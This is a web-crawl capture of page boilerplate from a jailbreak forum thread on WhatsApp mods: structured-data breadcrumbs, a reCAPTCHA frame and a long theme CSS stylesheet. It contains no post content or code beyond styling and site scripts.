        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "General Cydia Jailbreak",
                "@id": "https://dervislergrup.com/forum/14-general-cydia-jailbreak/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Whatsapp +12 Mods"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WskWlFztsDVl-Pp2jd97qQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768542061992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095
body_size: 59760
content:
 *{margin:0;padding:0;}*, ::before, ::after{box-sizing:border-box;min-width:0;min-height:0;}html{-webkit-text-size-adjust:100%;accent-color:var(--i-primary);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility;}hr{color:inherit;}hr, iframe, fieldset{border-width:0;}iframe:where([src*="youtube."], [src*="youtube-nocookie."], [src*="vimeo."]){width:100%;height:auto;aspect-ratio:16/9;}img, svg{border:0;display:inline-block;max-width:100%;height:auto;vertical-align:top;}:where(img::before){display:block;overflow:hidden;height:100%;}h1, h2, h3, h4, h5, h6{font-size:inherit;font-weight:inherit;}b, strong{font-weight:bolder;}menu, ol, ul, summary{list-style-type:none;}blockquote, q{quotes:none;}table{border-collapse:collapse;border-spacing:0;}input, textarea, select, button{background:none;border:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-align:inherit;text-transform:inherit;}textarea, select{-webkit-appearance:none;appearance:none;box-shadow:none;}textarea{display:block;width:100%;}select{cursor:pointer;}[type="search"]{-webkit-appearance:none;appearance:none;}[type="date"], [type="time"]{accent-color:currentColor;}::placeholder{color:inherit;opacity:.5;}button, [type="submit"], summary{-webkit-appearance:none;appearance:none;cursor:pointer;touch-action:manipulation;-webkit-user-select:none;user-select:none;}button{text-align:inherit;}details summary::-webkit-details-marker{display:none;}:focus{outline-color:transparent;}:focus-visible{outline:var(--i-outline-width) var(--i-outline-style) var(--i-outline-color);outline-offset:var(--i-outline-offset);}address{font-style:inherit;}dialog{border-width:0;margin:auto;}dialog:not([open]){display:none !important;}.sr-only, .ipsInvisible{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}[hidden]{display:none !important;}:root{--light__i-primary:hsl(220 85% 50%);--light__i-primary-relative-l:33;--light__i-secondary:hsl(220 49% 13%);--light__i-secondary-relative-l:10;--light__i-base:oklch(calc(var(--light__i-base-l) * 1%) calc(var(--light__i-base-c) * 1%) var(--light__i-base-h));--light__i-base-l:100;--light__i-base-c:30;--light__i-base-h:260;--dark__i-primary:hsl(215 85% 50%);--dark__i-primary-relative-l:37;--dark__i-secondary:hsl(215 18% 26%);--dark__i-secondary-relative-l:24;--dark__i-base:oklch(calc(var(--dark__i-base-l) * 1%) calc(var(--dark__i-base-c) * 1%) var(--dark__i-base-h));--dark__i-base-l:30;--dark__i-base-c:20;--dark__i-base-h:260;--set__i-default-scheme:system;--set__i-change-scheme:1;--set__i-logo--fo-fa:var(--i-font-family);--set__i-logo--fo-we:500;--set__i-desktop-logo--fo-si:18;--set__i-sidebar-ui-logo--fo-si:20;--set__i-mobile-logo--fo-si:18;--set__logo-light:;--set__logo-dark:;--set__i-logo--he:70;--set__i-sidebar-ui-logo--he:70;--set__mobile-logo-light:;--set__mobile-logo-dark:;--set__i-mobile-logo--he:70;--set__i-font-family:var(--i-font-family_system-ui);--set__i-font-size:14;--set__i-user-content-font-size:110;--set__i-position-logo:4;--set__i-position-navigation:5;--set__i-position-user:6;--set__i-position-breadcrumb:7;--set__i-position-search:9;--set__i-header-top--he:50;--set__i-header-primary--he:100;--set__i-header-secondary--he:50;--set__i-nav-bar-icons:0;--set__i-mobile-header--he:60;--set__i-sidebar-ui-header--he:65;--set__i-sidebar-width:350;--set__i-flip-sidebar:0;--set__i-sticky-sidebar:1;--set__i-layout-width:1500;--set__i-avatar-radius:1;--set__i-design-border:1;--set__i-design-radius:8;--set__i-design-shadow:2;--set__i-link-panels:1;--set__i-mobile-icons-location:footer;--set__i-mobile-footer-labels:1;--light__i-color_root:var(--i-base-contrast_3);--dark__i-color_root:var(--i-base-contrast_4);--light__i-color_soft:var(--i-base-contrast_1);--dark__i-color_soft:var(--i-base-contrast_2);--light__i-color_hard:var(--i-base-contrast_6);--dark__i-color_hard:var(--i-base-contrast_6);--light__i-link--co:var(--i-base-contrast_5);--dark__i-link--co:var(--i-base-contrast_5);--light__i-link-hover--co:var(--i-color_primary);--dark__i-link-hover--co:var(--i-color_primary);--light__i-headerTop--ba-co:var(--i-base-contrast_5);--dark__i-headerTop--ba-co:var(--i-base_3);--light__i-headerTop--co:var(--i-base_1);--dark__i-headerTop--co:var(--i-base-contrast_6);--light__i-headerPrimary--ba-co:var(--i-base-contrast_4);--dark__i-headerPrimary--ba-co:var(--i-base_3);--light__i-headerPrimary--co:var(--i-base_1);--dark__i-headerPrimary--co:var(--i-base-contrast_6);--light__i-headerSecondary--ba-co:var(--i-base-contrast_5);--dark__i-headerSecondary--ba-co:var(--i-base_4);--light__i-headerSecondary--co:var(--i-base_1);--dark__i-headerSecondary--co:var(--i-base-contrast_5);--light__i-headerMobile--ba-co:var(--i-base_1);--dark__i-headerMobile--ba-co:var(--i-base_2);--light__i-headerMobile--co:var(--i-base-contrast_5);--dark__i-headerMobile--co:var(--i-base-contrast_5);--light__i-navPanel--ba-co:var(--i-base-contrast_5);--dark__i-navPanel--ba-co:var(--i-base_2);--light__i-navPanel--co:var(--i-base_2);--dark__i-navPanel--co:var(--i-base-contrast_3);--light__i-navPanelLinkHover--co:var(--i-base_1);--dark__i-navPanelLinkHover--co:var(--i-color_primary);--light__i-navPanelLinkActive--ba-co:var(--i-primary);--dark__i-navPanelLinkActive--ba-co:var(--i-primary);--light__i-navPanelLinkActive--co:var(--i-primary-contrast);--dark__i-navPanelLinkActive--co:var(--i-primary-contrast);--light__i-body--ba-co:var(--i-base_3);--dark__i-body--ba-co:var(--i-base_1);--light__i-box--ba-co:var(--i-base_1);--dark__i-box--ba-co:var(--i-base_2);--light__i-box--bo-co:var(--i-base_4);--dark__i-box--bo-co:var(--i-base_3);--light__i-boxHeader--ba-co:var(--i-base_1);--dark__i-boxHeader--ba-co:var(--i-base_2);--light__i-boxHeader--co:var(--i-base-contrast_6);--dark__i-boxHeader--co:var(--i-base-contrast_6);--light__i-widget-header--ba-co:var(--i-base_1);--dark__i-widget-header--ba-co:var(--i-base_2);--light__i-widget-header--co:var(--i-base-contrast_6);--dark__i-widget-header--co:var(--i-base-contrast_6);--light__i-footer--co:var(--i-base_4);--dark__i-footer--co:var(--i-base-contrast_4);--light__i-footer--ba-co:var(--i-base-contrast_4);--dark__i-footer--ba-co:var(--i-base_2);--light__i-mobileFooter--ba-co:var(--i-base_1);--dark__i-mobileFooter--ba-co:var(--i-base_3);--light__i-mobileFooter--co:var(--i-base-contrast_4);--dark__i-mobileFooter--co:var(--i-base-contrast_4);--light__i-mobileFooter-active--co:var(--i-primary-contrast);--dark__i-mobileFooter-active--co:var(--i-primary-contrast);--light__i-mobileFooter-active--ba-co:var(--i-primary);--dark__i-mobileFooter-active--ba-co:var(--i-primary);--i-button--bo-ra:8;--i-button--te-tr:normal;--light__i-primary-button--ba-co:var(--i-primary);--dark__i-primary-button--ba-co:var(--i-primary);--light__i-primary-button--co:var(--i-primary-contrast);--dark__i-primary-button--co:var(--i-primary-contrast);--light__i-secondary-button--ba-co:var(--i-secondary);--dark__i-secondary-button--ba-co:var(--i-secondary);--light__i-secondary-button--co:var(--i-secondary-contrast);--dark__i-secondary-button--co:var(--i-secondary-contrast);}[data-ips-scheme="light"]{--i-color_root:var(--light__i-color_root);--i-color_soft:var(--light__i-color_soft);--i-color_hard:var(--light__i-color_hard);--i-link--co:var(--light__i-link--co);--i-link-hover--co:var(--light__i-link-hover--co);--i-headerTop--ba-co:var(--light__i-headerTop--ba-co);--i-headerTop--co:var(--light__i-headerTop--co);--i-headerPrimary--ba-co:var(--light__i-headerPrimary--ba-co);--i-headerPrimary--co:var(--light__i-headerPrimary--co);--i-headerSecondary--ba-co:var(--light__i-headerSecondary--ba-co);--i-headerSecondary--co:var(--light__i-headerSecondary--co);--i-headerMobile--ba-co:var(--light__i-headerMobile--ba-co);--i-headerMobile--co:var(--light__i-headerMobile--co);--i-navPanel--ba-co:var(--light__i-navPanel--ba-co);--i-navPanel--co:var(--light__i-navPanel--co);--i-navPanelLinkHover--co:var(--light__i-navPanelLinkHover--co);--i-navPanelLinkActive--ba-co:var(--light__i-navPanelLinkActive--ba-co);--i-navPanelLinkActive--co:var(--light__i-navPanelLinkActive--co);--i-body--ba-co:var(--light__i-body--ba-co);--i-box--ba-co:var(--light__i-box--ba-co);--i-box--bo-co:var(--light__i-box--bo-co);--i-boxHeader--ba-co:var(--light__i-boxHeader--ba-co);--i-boxHeader--co:var(--light__i-boxHeader--co);--i-widget-header--ba-co:var(--light__i-widget-header--ba-co);--i-widget-header--co:var(--light__i-widget-header--co);--i-footer--co:var(--light__i-footer--co);--i-footer--ba-co:var(--light__i-footer--ba-co);--i-mobileFooter--ba-co:var(--light__i-mobileFooter--ba-co);--i-mobileFooter--co:var(--light__i-mobileFooter--co);--i-mobileFooter-active--co:var(--light__i-mobileFooter-active--co);--i-mobileFooter-active--ba-co:var(--light__i-mobileFooter-active--ba-co);--i-primary-button--ba-co:var(--light__i-primary-button--ba-co);--i-primary-button--co:var(--light__i-primary-button--co);--i-secondary-button--ba-co:var(--light__i-secondary-button--ba-co);--i-secondary-button--co:var(--light__i-secondary-button--co);}[data-ips-scheme="dark"]{--i-color_root:var(--dark__i-color_root);--i-color_soft:var(--dark__i-color_soft);--i-color_hard:var(--dark__i-color_hard);--i-link--co:var(--dark__i-link--co);--i-link-hover--co:var(--dark__i-link-hover--co);--i-headerTop--ba-co:var(--dark__i-headerTop--ba-co);--i-headerTop--co:var(--dark__i-headerTop--co);--i-headerPrimary--ba-co:var(--dark__i-headerPrimary--ba-co);--i-headerPrimary--co:var(--dark__i-headerPrimary--co);--i-headerSecondary--ba-co:var(--dark__i-headerSecondary--ba-co);--i-headerSecondary--co:var(--dark__i-headerSecondary--co);--i-headerMobile--ba-co:var(--dark__i-headerMobile--ba-co);--i-headerMobile--co:var(--dark__i-headerMobile--co);--i-navPanel--ba-co:var(--dark__i-navPanel--ba-co);--i-navPanel--co:var(--dark__i-navPanel--co);--i-navPanelLinkHover--co:var(--dark__i-navPanelLinkHover--co);--i-navPanelLinkActive--ba-co:var(--dark__i-navPanelLinkActive--ba-co);--i-navPanelLinkActive--co:var(--dark__i-navPanelLinkActive--co);--i-body--ba-co:var(--dark__i-body--ba-co);--i-box--ba-co:var(--dark__i-box--ba-co);--i-box--bo-co:var(--dark__i-box--bo-co);--i-boxHeader--ba-co:var(--dark__i-boxHeader--ba-co);--i-boxHeader--co:var(--dark__i-boxHeader--co);--i-widget-header--ba-co:var(--dark__i-widget-header--ba-co);--i-widget-header--co:var(--dark__i-widget-header--co);--i-footer--co:var(--dark__i-footer--co);--i-footer--ba-co:var(--dark__i-footer--ba-co);--i-mobileFooter--ba-co:var(--dark__i-mobileFooter--ba-co);--i-mobileFooter--co:var(--dark__i-mobileFooter--co);--i-mobileFooter-active--co:var(--dark__i-mobileFooter-active--co);--i-mobileFooter-active--ba-co:var(--dark__i-mobileFooter-active--ba-co);--i-primary-button--ba-co:var(--dark__i-primary-button--ba-co);--i-primary-button--co:var(--dark__i-primary-button--co);--i-secondary-button--ba-co:var(--dark__i-secondary-button--ba-co);--i-secondary-button--co:var(--dark__i-secondary-button--co);}:root{--i-range:clamp(0rem, (100vw - 30 * var(--i-rem)) / (70 - 30), var(--i-rem));--i-rem:calc(1rem / 16 * var(--set__i-font-size) + .001rem);--i-link--te-de:none;--i-link-hover--te-de:none;--i-outline-width:2px;--i-outline-style:solid;--i-outline-color:currentColor;--i-outline-offset:2px;--i-font-size:var(--i-font-size_1);--i-font-size_-3:calc(var(--i-font-size_1) * .8);--i-font-size_-2:calc(var(--i-font-size_1) * .87);--i-font-size_-1:calc(var(--i-font-size_1) * .95);--i-font-size_1:var(--i-rem);--i-font-size_2:calc(var(--i-font-size_1) * 1.08);--i-font-size_3:calc(var(--i-font-size_1) * 1.3);--i-font-size_4:calc(var(--i-font-size_1) * 1.45 + .15 * var(--i-range));--i-font-size_5:calc(var(--i-font-size_1) * 1.6 + .2 * var(--i-range));--i-font-size_6:calc(var(--i-font-size_1) * 1.9 + .3 * var(--i-range));--i-font-size_7:calc(var(--i-font-size_1) * 2.2 + .5 * var(--i-range));--i-font-size_user-content:calc(var(--i-font-size_1) * 1.1);--i-font-family_system-ui:system-ui;--i-font-family_arial:"Arial";--i-font-family_bitter:"Bitter";--i-font-family_classical-humanist:Optima, Candara, "Noto Sans", source-sans-pro, sans-serif;--i-font-family_geometric-humanist:Avenir, Montserrat, Corbel, "URW Gothic", source-sans-pro, sans-serif;--i-font-family_georgia:Georgia, Times, "Times New Roman", serif;--i-font-family_humanist:Seravek, "Gill Sans Nova", Ubuntu, Calibri, "DejaVu Sans", source-sans-pro, sans-serif;--i-font-family_helvetica:"Helvetica Neue", "Helvetica", Arial;--i-font-family_instrument-sans:"Instrument Sans";--i-font-family_inter:"Inter";--i-font-family_manrope:"Manrope";--i-font-family_merriweather-sans:"Merriweather Sans";--i-font-family_monospace-code:ui-monospace, "Cascadia Code", "Source Code Pro", Menlo, Consolas, "DejaVu Sans Mono", monospace;--i-font-family_old-style:"Iowan Old Style", "Palatino Linotype", "URW Palladio L", P052, serif;--i-font-family_open-sans:"Open Sans";--i-font-family_pathway-extreme:"Pathway Extreme";--i-font-family_roboto-flex:"Roboto Flex";--i-font-family_roboto-serif:"Roboto Serif";--i-font-family_roboto-slab:"Roboto Slab";--i-font-family_rounded-sans:ui-rounded, "Hiragino Maru Gothic ProN", Quicksand, Comfortaa, Manjari, "Arial Rounded MT", "Arial Rounded MT Bold", Calibri, source-sans-pro, sans-serif;--i-font-family_source-sans-3:"Source Sans 3";--i-font-family_tahoma:Tahoma, Verdana, Segoe, sans-serif;--i-font-family_transitional:Charter, "Bitstream Charter", "Sitka Text", Cambria, serif;--i-font-family_trebuchet-ms:"Trebuchet MS", "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", sans-serif;--i-font-family_verdana:Verdana, Segoe, sans-serif;--i-font-awesome:"Font Awesome 6 Free";--i-font-family:var(--set__i-font-family, system-ui), system-ui, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--i-font-weight:400;--i-sp_1:calc(var(--i-rem) * .5);--i-sp_2:calc(var(--i-rem) * 1);--i-sp_3:calc(var(--i-rem) * 2);--i-sp_4:calc(var(--i-rem) * 3.5);--i-sp_5:calc(var(--i-rem) * 5);--i-sp_6:calc(var(--i-rem) * 6.5);--i-sp_7:calc(var(--i-rem) * 8);--i-sp_8:calc(var(--i-rem) * 9.5);--i-sp_9:calc(var(--i-rem) * 11);--i-sp_block:calc(var(--i-rem) * 1.5);--i-z-index_sticky:3;--i-z-index_headerPrimary:5;--i-z-index_announcements:6;--i-z-index_offCanvas:8;--i-z-index_mobileFooter:10;--i-z-index_dropdown:10000;--i-layout-width:calc(var(--set__i-layout-width) * 1px);--i-layout-gutter:clamp(15px, 3vw, 40px);--i-header-row--he:2em;--i-headerTop--he:calc(var(--set__i-header-top--he) * 1px);--i-headerPrimary--he:calc(var(--set__i-header-primary--he) * 1px);--i-headerSecondary--he:calc(var(--set__i-header-secondary--he) * 1px);--i-mobileHeader--he:calc(var(--set__i-mobile-header--he) * 1px);--i-sticky-offset--large:0px;--i-sticky-offset--small:0px;--i-sticky-offset:calc(var(--i-sticky-offset--large) + var(--i-sticky-offset--extra, 0px));--i-search--wi:280px;--i-search--he:36px;--i-mobileFooter--he:55px;--i-nav--fo-we:700;--i-nav--te-tr:uppercase;--i-nav--fo-si:max(12px, .8em);--i-nav--bo-ra:5px;--i-nav--pa:0 1.8em;--i-nav--ba-co:transparent;--i-nav--co:currentColor;--i-nav-hover--co:currentColor;--i-nav-hover--ba-co:color-mix(in srgb, currentColor 8%, transparent);--i-nav-active--co:currentColor;--i-nav-active--ba-co:color-mix(in srgb, currentColor 14%, transparent);--i-nav-dropdown-arrow:6px;--i-nav-dropdown-offset:8px;--i-nav-dropdown--co:var(--i-color_root);--i-nav-dropdown-hover--co:var(--i-color_hard);--i-nav-dropdown-hover--ba-co:color-mix(in srgb, var(--i-nav-dropdown-hover--co) 6%, transparent);--i-nav-dropdown-active--ba-co:var(--i-primary);--i-nav-dropdown-active--co:var(--i-primary-contrast);--i-design-radius:calc(var(--set__i-design-radius) * 1px);--i-box--bo-ra:var(--i-design-radius);--i-box--bo-wi:calc(var(--set__i-design-border) * 1px);--i-box--bo-st:solid;--i-box--pa-bl:var(--i-sp_3);--i-box--pa-in:var(--i-sp_3);--i-widget--bo-ra:var(--i-box--bo-ra);--i-widget--bo-wi:var(--i-box--bo-wi);--i-widget--bo-st:var(--i-box--bo-st);--i-widget--bo-sh:var(--i-box--bo-sh);--i-widget--ba-co:var(--i-box--ba-co);--i-widget--bo-co:var(--i-box--bo-co);--i-data--bo-co:var(--i-background_4);--i-button--bo-wi:1px;--i-button--bo-st:solid;--i-button--bo-sh:none;--i-button--fo-we:600;--i-button--pa-bl:.7em;--i-button--pa-in:1.2em;--i-input--pa-bl:.7em;--i-input--pa-in:1em;--i-input--bo-wi:1px;--i-input--bo-ra:min(var(--i-design-radius), .4em);--i-input--bo-co:color-mix(in srgb, currentColor 35%, transparent);--i-input--bo-sh:hsl(0 0% 0% / .08) 0px 2px 1px;--i-input-hover--bo-co:color-mix(in srgb, currentColor 70%, transparent);--i-input-active--bo-co:var(--i-primary);--i-placeholder--op:.75;--i-avatar--bo-ra:calc(50% * var(--set__i-avatar-radius) + min(3px, 15%));--i-thumb--bo-ra:min(var(--i-design-radius), 6px);--i-embed-max-width:revert;--i-embed-default-width:500px;--i-popup--bo-ra:min(var(--i-design-radius, 4px));--i-popup--bo-sh:0 8px 50px rgba(0,0,0,0.1), 0px 4px 15px rgba(0,0,0,0.05);--i-dialog--bo-sh:0px 5px 55px color-mix(in srgb, var(--i-background_dark) 40%, transparent), 0px 7px 24px -12px color-mix(in srgb, var(--i-background_dark) 70%, transparent);--i-dropdown--bo-ra:var(--i-box--bo-ra);--i-select--dark-arrow:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath d='M169.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 274.7 54.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z' fill='hsl(0,0%25,0%25,.5)'/%3E%3C/svg%3E");--i-select--light-arrow:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath d='M169.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 274.7 54.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z' fill='hsl(0,0%25,100%25,.5)'/%3E%3C/svg%3E");}[data-ips-scheme="dark"]{--i-placeholder--op:.7;}[data-ips-theme-setting-mobile-icons-location="header"]{--i-mobileFooter--he:0px;}@media (max-width:767px){:root{--i-box--pa-bl:var(--i-sp_2);--i-box--pa-in:var(--i-sp_2);--i-sticky-offset:calc(var(--i-sticky-offset--small) + var(--i-sticky-offset--extra, 0px));}}[dir="ltr"]{--i-lang-dir:1;}[dir="rtl"]{--i-lang-dir:-1;}@supports not (color:oklch(from color-mix(in srgb, red, blue) clamp(0, (.80 - l) * 1000, 1) c h)){@property --i-background_2{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_3{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_4{syntax:"<color>";inherits:true;initial-value:black;}@property --i-background_5{syntax:"<color>";inherits:true;initial-value:black;}@property --i-primary-dark{syntax:"<color>";inherits:true;initial-value:black;}@property --i-primary-light{syntax:"<color>";inherits:true;initial-value:black;}@property --i-secondary-dark{syntax:"<color>";inherits:true;initial-value:black;}@property --i-secondary-light{syntax:"<color>";inherits:true;initial-value:black;}@property --i-color_primary{syntax:"<color>";inherits:true;initial-value:black;}@property --i-color_secondary{syntax:"<color>";inherits:true;initial-value:black;}@property --i-body--ba-co{syntax:"<color>";inherits:true;initial-value:black;}}@property --i-co{syntax:"<color>";inherits:true;initial-value:black;}:root{color-scheme:light dark;--i-background_start:var(--i-box--ba-co);--i-background_end:var(--i-base_6);--i-background_1:var(--i-background_start);--i-background_2:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 10%);--i-background_3:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 32%);--i-background_4:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 50%);--i-background_5:color-mix(in oklch, var(--i-background_start), var(--i-background_end) 80%);--i-background_6:var(--i-background_end);--i-primary-dark:color-mix(in srgb, var(--i-primary), black 20%);--i-primary-light:color-mix(in srgb, var(--i-primary), white 20%);--i-secondary-dark:color-mix(in srgb, var(--i-secondary), black 20%);--i-secondary-light:color-mix(in srgb, var(--i-secondary), white 20%);--i-primary-contrast:oklch(from var(--i-primary) clamp(0, (.80 - l) * 1000, 1) 0 0);--i-secondary-contrast:oklch(from var(--i-secondary) clamp(0, (.80 - l) * 1000, 1) 0 0);--i-color_primary:oklch(from var(--i-primary) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);--i-color_secondary:oklch(from var(--i-secondary) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);--i-color_contrast:oklch(from var(--i-body--ba-co) clamp(.3, (.60 - l) * 1000, .8) c h);--i-color_background-dark-contrast:hsl(0 0% 100%);--i-trophy-first--background:#fac746;--i-trophy-first--color:#704926;--i-trophy-second--background:#c0c0c0;--i-trophy-third--background:#cd7f32;}[data-ips-scheme="light"]{color-scheme:light;--if-dark:;--if-light:initial;--i-primary:var(--light__i-primary);--i-primary-relative-l:var(--light__i-primary-relative-l, 0);--i-secondary:var(--light__i-secondary);--i-secondary-relative-l:var(--light__i-secondary-relative-l, 0);--i-base-l:calc(var(--light__i-base-l) / 100);--i-base-c:calc(var(--light__i-base-c) / 100);--i-base-c-dark:var(--i-base-c) * 100 / 30;--i-base-c-light:var(--i-base-c-dark) * var(--i-base-l);--i-base-h:var(--light__i-base-h);--i-base_1:oklch(calc(80% + 20% * var(--i-base-l)) calc(5% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_2:oklch(calc(77% + 22% * var(--i-base-l)) calc(6% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_3:oklch(calc(73% + 23% * var(--i-base-l)) calc(7% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_4:oklch(calc(68% + 21% * var(--i-base-l)) calc(9% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_5:oklch(calc(65% + 22% * var(--i-base-l)) calc(12% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base_6:oklch(calc(60% + 20% * var(--i-base-l)) calc(14% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base-contrast_1:oklch(calc(40% + 10% * var(--i-base-l)) calc(var(--i-base-c) * 46%) var(--i-base-h));--i-base-contrast_2:oklch(calc(37% + 9% * var(--i-base-l)) calc(var(--i-base-c) * 46%) var(--i-base-h));--i-base-contrast_3:oklch(calc(34% + 9% * var(--i-base-l)) calc(var(--i-base-c) * 41%) var(--i-base-h));--i-base-contrast_4:oklch(calc(28% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 36%) var(--i-base-h));--i-base-contrast_5:oklch(calc(21% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 27%) var(--i-base-h));--i-base-contrast_6:oklch(15% calc(var(--i-base-c) * 17%) var(--i-base-h));--i-color_positive:hsl(120 82% 36%);--i-color_positive-soft:hsl(150 60% 90%);--i-color_negative:hsl(0 65% 50%);--i-color_negative-soft:hsl(0 65% 90%);--i-color_warning:hsl(24 90% 40%);--i-color_moderated:hsl(0 50% 30%);--i-color_assigned:hsl(23 40% 20%);--i-background_dark:var(--i-base-contrast_3);--i-background_positive:hsl(150 82% 36%);--i-background_positive-soft:hsl(120 64% 96%);--i-background_negative:hsl(0 72% 30%);--i-background_negative-soft:hsl(0 72% 90%);--i-background_moderated:hsl(0 50% 95%);--i-background_selected:var(--i-background_3);--i-background_hover:color-mix(in srgb, var(--i-background_6) 8%, transparent);--i-background_assigned:hsl(17.1 63.6% 97.8%);--i-nav-dropdown--ba-co:var(--i-background_1);--i-nav-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / 0.1) 0px 1px 2px;--i-nav-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-box--bo-sh:oklch(10% calc(var(--i-base-c) * 20%) var(--i-base-h) / min(.15, calc(var(--set__i-design-shadow) * .025))) 0px calc(5px + var(--set__i-design-shadow) * .6px) calc(3px + var(--set__i-design-shadow) * 2px) -3px;--i-dropdown--ba-co:var(--i-background_1);--i-dropdown--co:var(--i-color_root);--i-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / .1) 0px 1px 2px;--i-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-input--ba-co:var(--i-background_1);--i-tooltip--ba-co:oklch(25% calc(var(--i-base-c) * 20%) var(--i-base-h));}[data-ips-scheme="dark"]{color-scheme:dark;--if-light:;--if-dark:initial;--i-primary:var(--dark__i-primary);--i-primary-relative-l:var(--dark__i-primary-relative-l, 0);--i-secondary:var(--dark__i-secondary);--i-secondary-relative-l:var(--dark__i-secondary-relative-l, 0);--i-base-l:calc(var(--dark__i-base-l) / 100);--i-base-c:calc(var(--dark__i-base-c) / 100);--i-base-h:var(--dark__i-base-h);--i-base_1:oklch(calc(15% + 15% * var(--i-base-l)) calc(var(--i-base-c) * 1.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_2:oklch(calc(19% + 19% * var(--i-base-l)) calc(var(--i-base-c) * 3% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_3:oklch(calc(23% + 23% * var(--i-base-l)) calc(var(--i-base-c) * 4% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_4:oklch(calc(27% + 27% * var(--i-base-l)) calc(var(--i-base-c) * 4.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_5:oklch(calc(31% + 31% * var(--i-base-l)) calc(var(--i-base-c) * 6% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_6:oklch(calc(34% + 34% * var(--i-base-l)) calc(var(--i-base-c) * 6.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base-contrast_1:oklch(calc(50% + 20% * var(--i-base-l)) calc(var(--i-base-c) * 9% * 4) var(--i-base-h));--i-base-contrast_2:oklch(calc(60% + 15% * var(--i-base-l)) calc(var(--i-base-c) * 6.75% * 4) var(--i-base-h));--i-base-contrast_3:oklch(calc(70% + 10% * var(--i-base-l)) calc(var(--i-base-c) * 5% * 4) var(--i-base-h));--i-base-contrast_4:oklch(calc(80% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 3.5% * 4) var(--i-base-h));--i-base-contrast_5:oklch(calc(90% + 3% * var(--i-base-l)) 